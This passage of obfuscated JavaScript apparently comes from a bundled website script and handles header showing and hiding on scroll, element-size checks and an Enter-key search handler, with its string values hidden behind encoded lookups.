_0x5dfbd0=_0x298cca;if(_0x56ac85[_0x5dfbd0(0x111f,'\x4f\x55\x55\x6a')](_0x56ac85[_0x5dfbd0(0x858,'\x6e\x5a\x73\x71')],_0x56ac85[_0x5dfbd0(0x18ad,'\x6f\x41\x78\x69')])){'use strict';_0x308639[_0x5dfbd0(0x1bb6,'\x6a\x2a\x4e\x66')](_0x244a8b,_0x56ac85[_0x5dfbd0(0x565,'\x61\x43\x77\x74')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x5ec81d[_0x5dfbd0(0x6cf,'\x6d\x32\x50\x45')]=void 0x0;var _0x1eb6f4={'\x73\x65\x61\x72\x63\x68\x55\x72\x6c':'','\x68\x6f\x74':'','\x61\x75\x74\x6f\x77\x6f\x72\x64':''};_0x1cb65f[_0x5dfbd0(0x17d8,'\x4b\x79\x71\x24')]=_0x1eb6f4;}else{var _0x1a4ac=_0x56ac85[_0x5dfbd0(0x614,'\x4d\x69\x6c\x61')][_0x5dfbd0(0x566,'\x69\x36\x76\x6b')]('\x7c'),_0x5f2754=0x0;while(!![]){switch(_0x1a4ac[_0x5f2754++]){case'\x30':var _0x5f4b63=_0x56ac85[_0x5dfbd0(0xb6d,'\x47\x76\x58\x40')]($,document)[_0x5dfbd0(0xac4,'\x52\x44\x49\x77')]();continue;case'\x31':_0x16e6ff[_0x5dfbd0(0x15ea,'\x38\x49\x2a\x73')]&&_0x16e6ff[_0x5dfbd0(0x695,'\x39\x40\x66\x53')](_0x56ac85[_0x5dfbd0(0x389,'\x77\x26\x4e\x37')])?_0x56ac85[_0x5dfbd0(0xbaa,'\x6c\x65\x29\x4c')]($,_0x56ac85[_0x5dfbd0(0x825,'\x74\x53\x6d\x5d')])[_0x5dfbd0(0x1d0b,'\x47\x65\x57\x54')](_0x56ac85[_0x5dfbd0(0x109d,'\x70\x28\x71\x29')])[_0x5dfbd0(0x4f9,'\x28\x62\x47\x28')][_0x5dfbd0(0x861,'\x56\x77\x29\x24')]():_0x16e6ff[_0x5dfbd0(0x65e,'\x6a\x51\x7a\x59')]&&_0x56ac85[_0x5dfbd0(0x836,'\x5a\x40\x6f\x58')]($,_0x56ac85[_0x5dfbd0(0xeb0,'\x69\x4c\x4c\x72')])[_0x5dfbd0(0x1919,'\x65\x28\x29\x74')](_0x56ac85[_0x5dfbd0(0x1c77,'\x52\x44\x49\x77')])[_0x5dfbd0(0x75b,'\x77\x26\x4e\x37')][_0x5dfbd0(0x1629,'\x59\x70\x28\x57')](),_0x566d7f[_0x5dfbd0(0x132f,'\x4b\x79\x71\x24')]&&(_0x566d7f[_0x5dfbd0(0x1673,'\x74\x53\x6d\x5d')](_0x56ac85[_0x5dfbd0(0x389,'\x77\x26\x4e\x37')])?_0x56ac85[_0x5dfbd0(0x14d9,'\x69\x4c\x4c\x72')]($,_0x56ac85[_0x5dfbd0(0x3f2,'\x70\x28\x71\x29')])[_0x5dfbd0(0x538,'\x4f\x55\x55\x6a')](_0x56ac85[_0x5dfbd0(0x5ad,'\x6a\x2a\x4e\x66')],'\x30'):_0x56ac85[_0x5dfbd0(0xb87,'\x65\x28\x29\x74')]($,_0x56ac85[_0x5dfbd0(0xef2,'\x7a\x67\x46\x26')])[_0x5dfbd0(0x3fd,'\x5a\x40\x6f\x58')](_0x56ac85[_0x5dfbd0(0x1788,'\x63\x65\x73\x79')],'\x31'));continue;case'\x32':var _0x16e6ff=_0x56ac85[_0x5dfbd0(0x58b,'\x4c\x26\x66\x66')]($,_0x56ac85[_0x5dfbd0(0x1647,'\x47\x65\x57\x54')]),_0x566d7f=_0x56ac85[_0x5dfbd0(0x1175,'\x40\x43\x6c\x5d')]($,_0x56ac85[_0x5dfbd0(0x17ce,'\x5a\x59\x34\x79')]);continue;case'\x33':_0x35c5ec||(_0x122dc9=_0x4e3a03[_0x5dfbd0(0x1d76,'\x4c\x26\x66\x66')]()[_0x5dfbd0(0x1999,'\x63\x65\x73\x79')]);continue;case'\x34':_0x56ac85[_0x5dfbd0(0x1a19,'\x61\x43\x77\x74')](_0x5f4b63,_0x122dc9)&&!_0x35c5ec?(_0x65e2aa[_0x5dfbd0(0x1c8,'\x5a\x59\x34\x79')](_0x56ac85[_0x5dfbd0(0x971,'\x61\x43\x77\x74')]),_0x65e2aa[_0x5dfbd0(0xe26,'\x6e\x5a\x73\x71')](_0x56ac85[_0x5dfbd0(0xb9c,'\x6c\x65\x29\x4c')],-_0x122dc9),_0x35c5ec=!0x0):_0x56ac85[_0x5dfbd0(0x551,'\x6e\x5a\x73\x71')](_0x5f4b63,_0x122dc9)&&_0x35c5ec&&(_0x65e2aa[_0x5dfbd0(0xac2,'\x70\x28\x71\x29')](_0x56ac85[_0x5dfbd0(0xa04,'\x6f\x70\x5b\x39')]),_0x65e2aa[_0x5dfbd0(0x538,'\x4f\x55\x55\x6a')](_0x56ac85[_0x5dfbd0(0x1d7b,'\x4d\x33\x6b\x54')],_0x56ac85[_0x5dfbd0(0x4d6,'\x4b\x79\x71\x24')]),_0x35c5ec=!0x1);continue;}break;}}});var _0xa228fa={'\x68\x69\x64\x65\x48\x65\x61\x64\x65\x72':function(){var _0xe1ed75=_0x298cca;_0x43baa8[_0xe1ed75(0x166b,'\x6a\x2a\x4e\x66')](_0x56ac85[_0xe1ed75(0x11c5,'\x4d\x33\x6b\x54')]);},'\x73\x68\x6f\x77\x48\x65\x61\x64\x65\x72':function(){var _0x14d7c6=_0x298cca;if(_0x56ac85[_0x14d7c6(0xf96,'\x6f\x24\x75\x49')](_0x56ac85[_0x14d7c6(0x2c3,'\x61\x43\x77\x74')],_0x56ac85[_0x14d7c6(0x2c3,'\x61\x43\x77\x74')]))return _0x3b44d9;else _0x43baa8[_0x14d7c6(0x1576,'\x6d\x32\x50\x45')](_0x56ac85[_0x14d7c6(0x1c31,'\x63\x65\x73\x79')]);}};_0xa161e[_0x298cca(0x969,'\x47\x65\x57\x54')]=_0xa228fa;}),_0x150a90[_0xb104d9(0x1586,'\x38\x49\x2a\x73')]($,window)[_0xb104d9(0x121a,'\x6f\x24\x75\x49')]=function(){var _0x4e0ed4=_0xb104d9;if(_0x150a90[_0x4e0ed4(0xf14,'\x6f\x24\x75\x49')]($,_0x150a90[_0x4e0ed4(0x369,'\x47\x65\x57\x54')])[_0x4e0ed4(0x15c7,'\x38\x49\x2a\x73')](_0x150a90[_0x4e0ed4(0x1561,'\x47\x65\x57\x54')])){if(_0x150a90[_0x4e0ed4(0xcc4,'\x6f\x41\x78\x69')]($,_0x150a90[_0x4e0ed4(0x1886,'\x40\x43\x6c\x5d')])[_0x4e0ed4(0xc42,'\x7a\x67\x46\x26')](_0x150a90[_0x4e0ed4(0x68f,'\x6e\x48\x63\x73')])['\x65\x71'](0x0)[_0x4e0ed4(0xd7d,'\x26\x4f\x78\x33')](_0x150a90[_0x4e0ed4(0x1230,'\x40\x25\x4b\x74')])){var _0x1f5122=_0x150a90[_0x4e0ed4(0x33d,'\x4d\x69\x6c\x61')]($,_0x150a90[_0x4e0ed4(0x16c3,'\x6f\x70\x5b\x39')]),_0x1564a7=_0x1f5122[_0x4e0ed4(0xb32,'\x63\x65\x73\x79')](_0x150a90[_0x4e0ed4(0x1bf9,'\x30\x25\x56\x73')]),_0x7ee05a=_0x1f5122[_0x4e0ed4(0x8c3,'\x6d\x32\x50\x45')](_0x150a90[_0x4e0ed4(0x1480,'\x5a\x40\x6f\x58')]),_0x4fb5e0=_0x1f5122[_0x4e0ed4(0xda8,'\x6a\x51\x7a\x59')](_0x150a90[_0x4e0ed4(0x1e31,'\x25\x32\x65\x26')]);_0x150a90[_0x4e0ed4(0x731,'\x6a\x51\x7a\x59')](_0x7ee05a[_0x4e0ed4(0xcf4,'\x47\x65\x57\x54')],0x0)&&_0x150a90[_0x4e0ed4(0x6eb,'\x63\x65\x73\x79')](_0x7ee05a[_0x4e0ed4(0x1a54,'\x5a\x40\x6f\x58')](0x0)[_0x4e0ed4(0x13a1,'\x40\x25\x4b\x74')],_0x7ee05a[_0x4e0ed4(0x177b,'\x47\x65\x57\x54')](0x0)[_0x4e0ed4(0x10d7,'\x4c\x26\x66\x66')])&&_0x150a90[_0x4e0ed4(0x1bcc,'\x33\x6a\x5a\x4d')](_0x150a90[_0x4e0ed4(0xd18,'\x39\x40\x66\x53')],_0x1564a7)&&_0x4fb5e0[_0x4e0ed4(0x10dc,'\x6c\x65\x29\x4c')](_0x150a90[_0x4e0ed4(0x1a89,'\x25\x32\x65\x26')]);}else{if(_0x150a90[_0x4e0ed4(0x1276,'\x46\x4d\x51\x36')](_0x150a90[_0x4e0ed4(0x1281,'\x69\x36\x76\x6b')],_0x150a90[_0x4e0ed4(0x533,'\x65\x28\x29\x74')])){var _0x2e6d07=_0x150a90[_0x4e0ed4(0x1ac1,'\x6d\x32\x50\x45')]($,_0x150a90[_0x4e0ed4(0x15b8,'\x63\x6e\x5e\x6f')]),_0x25754f=_0x150a90[_0x4e0ed4(0x1336,'\x63\x6e\x5e\x6f')]($,_0x150a90[_0x4e0ed4(0xcec,'\x33\x6a\x5a\x4d')]);_0x150a90[_0x4e0ed4(0x2fd,'\x46\x4d\x51\x36')](_0x25754f[0x0][_0x4e0ed4(0x13a1,'\x40\x25\x4b\x74')],_0x25754f[0x0][_0x4e0ed4(0x29a,'\x6a\x51\x7a\x59')])&&_0x2e6d07[_0x4e0ed4(0x13cc,'\x6e\x48\x63\x73')](_0x150a90[_0x4e0ed4(0x8d4,'\x6a\x51\x7a\x59')]);}else _0x2a62fd[_0x4e0ed4(0x686,'\x4b\x79\x71\x24')](0xd,_0x5c3ad6[_0x4e0ed4(0x96e,'\x63\x65\x73\x79')][_0x4e0ed4(0x298,'\x72\x56\x5e\x7a')])&&(_0x3fd426[_0x4e0ed4(0x18c4,'\x63\x6e\x5e\x6f')](),_0x232588[_0x4e0ed4(0xe1d,'\x5a\x59\x34\x79')](_0x2a62fd[_0x4e0ed4(0x1ac6,'\x59\x70\x28\x57')]));}}};}},function(_0x49e287,_0x111717,_0x4a534e){'use strict';var _0x179582=_0x2b047c,_0x12293c={'\x5a\x47\x46\x63\x52':_0x150a90[_0x179582(0xa93,'\x4f\x55\x55\x6a')],'\x61\x58\x6b\x79\x4c':function(_0xf1da4e,_0x415d52){var _0x320c54=_0x179582;return _0x150a90[_0x320c54(0x464,'\x4c\x26\x66\x66')](_0xf1da4e,_0x415d52);},'\x73\x43\x4f\x48\x52':_0x150a90[_0x179582(0x19fa,'\x4c\x26\x66\x66')],'\x4e\x43\x53\x41\x4a':function(_0x2f5e08,_0x2e9d7c){var _0x31d4c1=_0x179582;return _0x150a90[_0x31d4c1(0x170a,'\x63\x6e\x5e\x6f')](_0x2f5e08,_0x2e9d7c);},'\x44\x59\x63\x51\x62':_0x150a90[_0x179582(0xd71,'\x6e\x6f\x56\x6d')],'\x44\x4e\x4e\x6b\x6e':_0x150a90[_0x179582(0xc87,'\x6c\x65\x29\x4c')],'\x63\x52\x79\x44\x76':function(_0x46748c,_0x4937eb){var _0x48da7c=_0x179582;return _0x150a90[_0x48da7c(0x58f,'\x7a\x67\x46\x26')](_0x46748c,_0x4937eb);},'\x43\x55\x44\x4d\x56':_0x150a90[_0x179582(0xf66,'\x52\x44\x49\x77')],'\x6f\x77\x4e\x71\x4d':function(_0x5dbd3c,_0x113666){var _0x4794cb=_0x179582;return _0x150a90[_0x4794cb(0x1bed,'\x6f\x24\x75\x49')](_0x5dbd3c,_0x113666);},'\x72\x4b\x62\x76\x57':function(_0x44bf0e,_0x91af71){var _0x225e7a=_0x179582;return _0x150a90[_0x225e7a(0x657,'\x4f\x55\x55\x6a')](_0x44bf0e,_0x91af71);},'\x57\x59\x73\x68\x62':function(_0x34d4a5,_0x49f045){var _0x4c3b70=_0x179582;return _0x150a90[_0x4c3b70(0x5a6,'\x6f\x24\x75\x49')](_0x34d4a5,_0x49f045);},'\x6a\x57\x66\x63\x41':function(_0x4ede43,_0x12b6c1){var _0x3bccd6=_0x179582;return _0x150a90[_0x3bccd6(0x1056,'\x39\x40\x66\x53')](_0x4ede43,_0x12b6c1);},'\x45\x71\x54\x54\x4c':function(_0x534027,_0x32678f){var _0xf1dcc6=_0x179582;return _0x150a90[_0xf1dcc6(0x3fc,'\x65\x28\x29\x74')](_0x534027,_0x32678f);},'\x79\x79\x58\x4a\x74':_0x150a90[_0x179582(0x14b5,'\x25\x32\x65\x26')],'\x43\x4d\x79\x77\x70':function(_0x49a24f,_0x1857bc){var _0x2ac6e1=_0x179582;return _0x150a90[_0x2ac6e1(0x421,'\x4c\x26\x66\x66')](_0x49a24f,_0x1857bc);},'\x58\x4e\x54\x50\x4e':_0x150a90[_0x179582(0x1121,'\x32\x5a\x30\x66')],'\x6b\x4c\x6b\x4b\x6c':function(_0x1eddf0,_0x2ec49f){var _0x25f9c9=_0x179582;return _0x150a90[_0x25f9c9(0x1b15,'\x74\x53\x6d\x5d')](_0x1eddf0,_0x2ec49f);},'\x78\x69\x55\x7a\x43':_0x150a90[_0x179582(0xa8e,'\x26\x4f\x78\x33')],'\x41\x73\x65\x4c\x4d':function(_0x452022,_0x1e105c){var _0x44ab75=_0x179582;return _0x150a90[_0x44ab75(0xa48,'\x59\x70\x28\x57')](_0x452022,_0x1e105c);},'\x48\x69\x6c\x79\x50':function(_0x144663,_0x29e733){var _0x2c26ab=_0x179582;return _0x150a90[_0x2c26ab(0x1844,'\x51\x46\x53\x66')](_0x144663,_0x29e733);},'\x6e\x42\x48\x56\x44':_0x150a90[_0x179582(0x1b59,'\x25\x32\x65\x26')],'\x42\x4c\x68\x69\x7a':_0x150a90[_0x179582(0x4cd,'\x51\x46\x53\x66')],'\x65\x59\x44\x66\x55':_0x150a90[_0x179582(0x948,'\x6f\x41\x78\x69')],'\x63\x52\x6c\x44\x70':function(_0x50613c,_0x3cd85c){var _0x2d7059=_0x179582;return _0x150a90[_0x2d7059(0x573,'\x6c\x65\x29\x4c')](_0x50613c,_0x3cd85c);},'\x46\x49\x6c\x72\x72':_0x150a90[_0x179582(0x1958,'\x33\x6a\x5a\x4d')],'\x50\x78\x62\x47\x6a':_0x150a90[_0x179582(0x1664,'\x28\x62\x47\x28')],'\x4a\x6f\x6e\x51\x75':_0x150a90[_0x179582(0xe99,'\x4d\x69\x6c\x61')],'\x77\x5a\x73\x6a\x74':function(_0x38a317,_0x35dd7a){var _0x171e3d=_0x179582;return _0x150a90[_0x171e3d(0xa5e,'\x41\x24\x73\x2a')](_0x38a317,_0x35dd7a);},'\x63\x57\x6e\x45\x65':function(_0x54086a,_0x4c102d){var _0x47a427=_0x179582;return _0x150a90[_0x47a427(0xf35,'\x46\x4d\x51\x36')](_0x54086a,_0x4c102d);},'\x6f\x6b\x5a\x4b\x75':_0x150a90[_0x179582(0x1455,'\x30\x25\x56\x73')],'\x50\x79\x61\x58\x71':function(_0xe19ab9,_0x357eed){var _0x1f4d97=_0x179582;return _0x150a90[_0x1f4d97(0xf2c,'\x25\x32\x65\x26')](_0xe19ab9,_0x357eed);},'\x43\x64\x42\x5a\x71':_0x150a90[_0x179582(0x1778,'\x6a\x2a\x4e\x66')],'\x46\x63\x74\x46\x69':_0x150a90[_0x179582(0x1c20,'\x6f\x41\x78\x69')],'\x71\x59\x52\x67\x70':function(_0x1c3e44,_0x2c32b2){var _0x227bcc=_0x179582;return _0x150a90[_0x227bcc(0xd47,'\x6d\x32\x50\x45')](_0x1c3e44,_0x2c32b2);},'\x46\x71\x61\x4f\x69':_0x150a90[_0x179582(0x1df9,'\x63\x65\x73\x79')],'\x73\x4b\x4c\x68\x46':function(_0x1c16c4,_0x5d1506){var _0x47ee98=_0x179582;return _0x150a90[_0x47ee98(0xbf8,'\x6f\x41\x78\x69')](_0x1c16c4,_0x5d1506);},'\x6f\x4a\x73\x6b\x69':_0x150a90[_0x179582(0x2bf,'\x7a\x54\x29\x45')],'\x49\x4c\x48\x4a\x45':_0x150a90[_0x179582(0x713,'\x6c\x65\x29\x4c')],'\x72\x77\x6d\x6f\x74':_0x150a90[_0x179582(0x2ee,'\x56\x77\x29\x24')],'\x47\x44\x4e\x58\x57':_0x150a90[_0x179582(0x1767,'\x4d\x33\x6b\x54')],'\x79\x44\x51\x69\x6c':function(_0x286f84,_0x3aa9c3){var _0x3894a4=_0x179582;return _0x150a90[_0x3894a4(0x1d78,'\x47\x65\x57\x54')](_0x286f84,_0x3aa9c3);},'\x4d\x66\x56\x6a\x54':_0x150a90[_0x179582(0x762,'\x56\x77\x29\x24')],'\x79\x4e\x4f\x64\x73':function(_0x749d54,_0x7affe3){var _0x471be5=_0x179582;return _0x150a90[_0x471be5(0xe21,'\x6e\x6f\x56\x6d')](_0x749d54,_0x7affe3);},'\x78\x44\x42\x59\x63':_0x150a90[_0x179582(0x1d42,'\x38\x49\x2a\x73')],'\x59\x46\x42\x6b\x74':_0x150a90[_0x179582(0xd25,'\x63\x65\x73\x79')],'\x71\x4e\x78\x69\x6d':function(_0x3ecc2a,_0x2ff8b7){var _0x55cc61=_0x179582;return _0x150a90[_0x55cc61(0x16cf,'\x4c\x26\x66\x66')](_0x3ecc2a,_0x2ff8b7);},'\x70\x6b\x4c\x44\x6e':_0x150a90[_0x179582(0x3f1,'\x5a\x40\x6f\x58')],'\x61\x76\x46\x6d\x4a':_0x150a90[_0x179582(0xd09,'\x63\x6e\x5e\x6f')],'\x54\x4f\x6a\x59\x68':function(_0x3045dc,_0x1dec90){var _0x441a4d=_0x179582;return _0x150a90[_0x441a4d(0x909,'\x47\x76\x58\x40')](_0x3045dc,_0x1dec90);},'\x43\x43\x5a\x69\x4e':function(_0x1e8828,_0xcab336){var _0x543703=_0x179582;return _0x150a90[_0x543703(0xb10,'\x6a\x2a\x4e\x66')](_0x1e8828,_0xcab336);},'\x47\x45\x67\x55\x74':_0x150a90[_0x179582(0x1520,'\x74\x53\x6d\x5d')],'\x63\x7a\x7a\x4f\x4f':function(_0x16a617,_0x218f41){var _0x3cb16b=_0x179582;return _0x150a90[_0x3cb16b(0xbb0,'\x46\x21\x74\x77')](_0x16a617,_0x218f41);},'\x59\x73\x4f\x76\x65':_0x150a90[_0x179582(0x9bf,'\x26\x4f\x78\x33')],'\x47\x70\x65\x57\x4b':_0x150a90[_0x179582(0xe90,'\x6e\x6f\x56\x6d')],'\x59\x64\x66\x69\x44':_0x150a90[_0x179582(0x9fa,'\x47\x76\x58\x40')],'\x4b\x68\x6f\x72\x57':_0x150a90[_0x179582(0x5dd,'\x4d\x33\x6b\x54')],'\x6a\x6e\x6a\x77\x63':function(_0x447b20,_0x2691f5){var _0x40bc4f=_0x179582;return _0x150a90[_0x40bc4f(0x104b,'\x7a\x67\x46\x26')](_0x447b20,_0x2691f5);},'\x78\x73\x69\x77\x4c':_0x150a90[_0x179582(0x15fd,'\x69\x4c\x4c\x72')],'\x42\x54\x71\x66\x74':_0x150a90[_0x179582(0x2c4,'\x6a\x51\x7a\x59')],'\x4f\x51\x67\x45\x52':_0x150a90[_0x179582(0x1113,'\x69\x36\x76\x6b')],'\x5a\x51\x67\x58\x4d':function(_0x48bab2,_0xae3332){var _0x177b6e=_0x179582;return _0x150a90[_0x177b6e(0x16ec,'\x6f\x24\x75\x49')](_0x48bab2,_0xae3332);},'\x7a\x4e\x55\x51\x53':function(_0x201954,_0x87cc5){var _0x4f3b58=_0x179582;return _0x150a90[_0x4f3b58(0x1198,'\x56\x77\x29\x24')](_0x201954,_0x87cc5);},'\x49\x56\x44\x66\x64':_0x150a90[_0x179582(0x15b6,'\x6a\x2a\x4e\x66')],'\x4f\x76\x74\x58\x65':function(_0x5612c1,_0x51d572){var _0x25b709=_0x179582;return _0x150a90[_0x25b709(0x119f,'\x6f\x70\x5b\x39')](_0x5612c1,_0x51d572);},'\x54\x71\x6a\x51\x53':_0x150a90[_0x179582(0xdf6,'\x77\x4d\x4c\x4b')],'\x70\x53\x58\x4c\x76':function(_0x1d8ce3,_0xb8dab7){var _0xdab603=_0x179582;return _0x150a90[_0xdab603(0x146a,'\x69\x36\x76\x6b')](_0x1d8ce3,_0xb8dab7);},'\x52\x54\x6a\x58\x78':_0x150a90[_0x179582(0xd1a,'\x4c\x26\x66\x66')],'\x7a\x50\x61\x6c\x56':_0x150a90[_0x179582(0x11da,'\x77\x4d\x4c\x4b')],'\x4c\x73\x54\x49\x59':_0x150a90[_0x179582(0x450,'\x69\x36\x76\x6b')],'\x4b\x4e\x71\x6c\x70':_0x150a90[_0x179582(0x189a,'\x6f\x70\x5b\x39')],'\x47\x63\x48\x4c\x70':_0x150a90[_0x179582(0x1cf4,'\x47\x76\x58\x40')],'\x70\x73\x4c\x74\x4f':_0x150a90[_0x179582(0x860,'\x6d\x32\x50\x45')],'\x75\x7a\x44\x57\x4d':_0x150a90[_0x179582(0x10c9,'\x32\x5a\x30\x66')],'\x57\x65\x6b\x53\x53':_0x150a90[_0x179582(0x200,'\x32\x5a\x30\x66')],'\x6c\x56\x74\x55\x6c':function(_0x57fb0f,_0x1d5b1f,_0x48361e){var _0x3a1f77=_0x179582;return _0x150a90[_0x3a1f77(0x172b,'\x69\x36\x76\x6b')](_0x57fb0f,_0x1d5b1f,_0x48361e);},'\x4c\x78\x73\x4e\x41':function(_0x40de3f,_0x49be24){var _0x4a40af=_0x179582;return _0x150a90[_0x4a40af(0x10d4,'\x32\x5a\x30\x66')](_0x40de3f,_0x49be24);},'\x70\x62\x58\x75\x4b':_0x150a90[_0x179582(0x97e,'\x40\x43\x6c\x5d')],'\x6d\x56\x73\x4a\x45':function(_0x1e0005,_0x5bd364){var _0x17e748=_0x179582;return _0x150a90[_0x17e748(0x1d13,'\x4c\x26\x66\x66')](_0x1e0005,_0x5bd364);},'\x50\x63\x74\x6d\x4b':_0x150a90[_0x179582(0xb26,'\x46\x4d\x51\x36')],'\x68\x61\x6d\x4e\x75':_0x150a90[_0x179582(0x1caf,'\x52\x44\x49\x77')],'\x4b\x6a\x47\x64\x64':_0x150a90[_0x179582(0x1200,'\x38\x49\x2a\x73')],'\x6a\x55\x70\x76\x76':_0x150a90[_0x179582(0xa5f,'\x6f\x70\x5b\x39')],'\x42\x4c\x74\x61\x68':_0x150a90[_0x179582(0x69b,'\x72\x56\x5e\x7a')],'\x75\x4b\x58\x71\x43':_0x150a90[_0x179582(0x199c,'\x7a\x54\x29\x45')],'\x78\x62\x72\x61\x4b':_0x150a90[_0x179582(0x70f,'\x6e\x5a\x73\x71')],'\x76\x4b\x6c\x49\x79':function(_0x5db043,_0x1fab0e){var _0x342f67=_0x179582;return _0x150a90[_0x342f67(0x175d,'\x56\x77\x29\x24')](_0x5db043,_0x1fab0e);},'\x44\x59\x63\x52\x51':function(_0x274c02,_0x1b69e2){var _0x3611b4=_0x179582;return _0x150a90[_0x3611b4(0x979,'\x38\x49\x2a\x73')](_0x274c02,_0x1b69e2);},'\x4c\x44\x6f\x74\x73':_0x150a90[_0x179582(0x1e04,'\x6a\x2a\x4e\x66')],'\x43\x4f\x44\x67\x63':function(_0xd88256,_0x1b5cd8){var _0x5c2e60=_0x179582;return _0x150a90[_0x5c2e60(0x18e0,'\x4f\x55\x55\x6a')](_0xd88256,_0x1b5cd8);},'\x42\x6f\x71\x7a\x7a':_0x150a90[_0x179582(0xff1,'\x77\x26\x4e\x37')],'\x71\x55\x4b\x49\x6f':_0x150a90[_0x179582(0x618,'\x30\x25\x56\x73')],'\x4a\x4d\x6d\x56\x45':function(_0x316f54,_0x459082){var _0x34aba7=_0x179582;return _0x150a90[_0x34aba7(0xfd3,'\x65\x28\x29\x74')](_0x316f54,_0x459082);},'\x4b\x72\x46\x71\x69':_0x150a90[_0x179582(0xe8a,'\x6a\x2a\x4e\x66')],'\x56\x4e\x4a\x67\x4f':_0x150a90[_0x179582(0x294,'\x77\x26\x4e\x37')],'\x6f\x6f\x49\x63\x54':function(_0x3facd2,_0x3d2ef1){var _0x3b8fda=_0x179582;return _0x150a90[_0x3b8fda(0x16ac,'\x77\x4d\x4c\x4b')](_0x3facd2,_0x3d2ef1);},'\x42\x41\x74\x77\x44':_0x150a90[_0x179582(0x216,'\x4d\x69\x6c\x61')],'\x7a\x5a\x4e\x76\x41':function(_0x5b9192,_0xe826f7){var _0x9fc38d=_0x179582;return _0x150a90[_0x9fc38d(0xd69,'\x32\x5a\x30\x66')](_0x5b9192,_0xe826f7);},'\x4d\x65\x6b\x44\x4f':_0x150a90[_0x179582(0xf21,'\x6e\x5a\x73\x71')],'\x5a\x43\x76\x52\x55':_0x150a90[_0x179582(0xb1a,'\x63\x6e\x5e\x6f')],'\x56\x54\x52\x6e\x70':function(_0x3d6d1e,_0x326d0c){var _0xd5ef9c=_0x179582;return _0x150a90[_0xd5ef9c(0x116f,'\x51\x46\x53\x66')](_0x3d6d1e,_0x326d0c);},'\x53\x62\x6f\x7a\x48':_0x150a90[_0x179582(0x15f2,'\x61\x43\x77\x74')],'\x44\x45\x74\x76\x5a':_0x150a90[_0x179582(0x138b,'\x61\x43\x77\x74')],'\x44\x62\x75\x59\x63':_0x150a90[_0x179582(0x39f,'\x6a\x51\x7a\x59')],'\x6f\x73\x50\x51\x68':_0x150a90[_0x179582(0x9a4,'\x6d\x32\x50\x45')],'\x5a\x56\x48\x6f\x69':function(_0x16090e,_0x584b01){var _0x166bca=_0x179582;return _0x150a90[_0x166bca(0x231,'\x6f\x41\x78\x69')](_0x16090e,_0x584b01);},'\x68\x7a\x75\x57\x71':_0x150a90[_0x179582(0x5b4,'\x41\x24\x73\x2a')],'\x4e\x73\x52\x56\x6b':_0x150a90[_0x179582(0x588,'\x30\x25\x56\x73')],'\x6d\x6c\x53\x43\x42':_0x150a90[_0x179582(0x1569,'\x4c\x26\x66\x66')],'\x62\x6d\x47\x58\x69':_0x150a90[_0x179582(0x1754,'\x70\x28\x71\x29')],'\x59\x68\x42\x64\x49':_0x150a90[_0x179582(0x541,'\x47\x76\x58\x40')],'\x42\x72\x73\x43\x48':_0x150a90[_0x179582(0x52a,'\x77\x26\x4e\x37')],'\x6d\x50\x6d\x74\x44':_0x150a90[_0x179582(0x468,'\x23\x4a\x79\x26')],'\x4f\x77\x74\x6d\x72':function(_0x5094c6,_0x3d78be,_0x400294){var _0x10af6b=_0x179582;return _0x150a90[_0x10af6b(0x405,'\x40\x43\x6c\x5d')](_0x5094c6,_0x3d78be,_0x400294);},'\x4c\x43\x7a\x4a\x42':_0x150a90[_0x179582(0x1069,'\x61\x43\x77\x74')],'\x70\x77\x57\x44\x68':_0x150a90[_0x179582(0x15b7,'\x69\x4c\x4c\x72')],'\x54\x6e\x44\x43\x58':function(_0x48d46b,_0x4a9ba5){var _0x513414=_0x179582;return _0x150a90[_0x513414(0xcaa,'\x6f\x41\x78\x69')](_0x48d46b,_0x4a9ba5);},'\x68\x51\x62\x42\x69':_0x150a90[_0x179582(0x1126,'\x40\x43\x6c\x5d')],'\x48\x64\x54\x66\x68':_0x150a90[_0x179582(0x9b8,'\x47\x76\x58\x40')],'\x57\x78\x55\x61\x4c':_0x150a90[_0x179582(0x8f3,'\x6c\x65\x29\x4c')],'\x58\x68\x59\x52\x57':_0x150a90[_0x179582(0xff7,'\x46\x4d\x51\x36')],'\x69\x56\x4a\x76\x71':_0x150a90[_0x179582(0x14eb,'\x77\x26\x4e\x37')],'\x4b\x42\x4d\x4b\x6c':_0x150a90[_0x179582(0x19b4,'\x6c\x65\x29\x4c')],'\x52\x66\x50\x5a\x79':function(_0x2d2296,_0x158a7a){var _0xdd2994=_0x179582;return _0x150a90[_0xdd2994(0x7f3,'\x61\x43\x77\x74')](_0x2d2296,_0x158a7a);},'\x4c\x79\x4c\x71\x53':function(_0xa119ba,_0x2e4d57){var _0x1d9104=_0x179582;return _0x150a90[_0x1d9104(0x758,'\x39\x40\x66\x53')](_0xa119ba,_0x2e4d57);},'\x67\x53\x73\x48\x50':_0x150a90[_0x179582(0x885,'\x69\x36\x76\x6b')],'\x6c\x71\x57\x43\x76':_0x150a90[_0x179582(0xca1,'\x38\x49\x2a\x73')],'\x42\x45\x51\x6d\x68':_0x150a90[_0x179582(0xe19,'\x63\x6e\x5e\x6f')],'\x46\x56\x70\x62\x62':function(_0x76136,_0x4f6529){var _0x24d945=_0x179582;return _0x150a90[_0x24d945(0x9ac,'\x69\x4c\x4c\x72')](_0x76136,_0x4f6529);},'\x68\x6e\x48\x44\x46':function(_0xa31957,_0x1f7010){var _0x5ce52e=_0x179582;return _0x150a90[_0x5ce52e(0x37c,'\x6e\x6f\x56\x6d')](_0xa31957,_0x1f7010);},'\x6e\x64\x53\x6f\x75':_0x150a90[_0x179582(0x907,'\x56\x77\x29\x24')],'\x63\x4c\x47\x66\x53':_0x150a90[_0x179582(0x11d1,'\x6f\x41\x78\x69')],'\x6a\x4a\x6f\x69\x74':function(_0x374fe9,_0x10ae18){var _0x143b94=_0x179582;return _0x150a90[_0x143b94(0x1d3e,'\x4d\x33\x6b\x54')](_0x374fe9,_0x10ae18);},'\x67\x75\x41\x59\x4e':_0x150a90[_0x179582(0x1396,'\x69\x36\x76\x6b')],'\x56\x63\x4b\x50\x69':function(_0x54e03d,_0x325a4e){var _0x282684=_0x179582;return 